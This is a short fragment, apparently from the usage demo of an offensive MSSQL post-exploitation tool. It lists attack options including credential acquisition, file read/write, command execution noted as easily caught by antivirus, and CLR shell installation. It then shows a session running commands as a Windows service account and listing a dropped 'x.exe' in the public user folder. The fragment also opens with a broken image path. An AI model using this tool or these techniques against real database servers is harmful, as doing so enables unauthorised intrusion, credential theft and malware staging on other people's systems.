 Windows PowerShell
3.Custom execution sql
4.Credentials acquisition
5.write file
6.read file
7.com_run_execute (Easy to be killed by antivirus)
8.enumerate database
9.sql tools clr install
10.sql tools clr uninstall
11.clr shell
>1
C:>whoami
('nt authority\\local service',)
C:\Windows\system32>cd C:\Users\Public
C:\Users\Public>dir
(' 驱动器 C 中的卷没有标签。',)
(' 卷的序列号是 3464-9DD1',)
(None,)
(' C:\\Users\\Public 的目录',)
(None,)
('2023/08/14  19:11    <DIR>          .',)
('2023/08/14  19:11    <DIR>          ..',)
('2012/07/26  16:04    <DIR>          Documents',)
('2012/07/26  16:04    <DIR>          Downloads',)
('2012/07/26  16:04    <DIR>          Music',)
('2012/07/26  16:04    <DIR>          Pictures',)
('2012/07/26  16:04    <DIR>          Videos',)
('2023/08/14  19:11            27,648 x.exe',)
('               1 个文件         27,648 字节',)
('               7 个目录 79,577,686,016 可用字节',)
C:\Users\Public>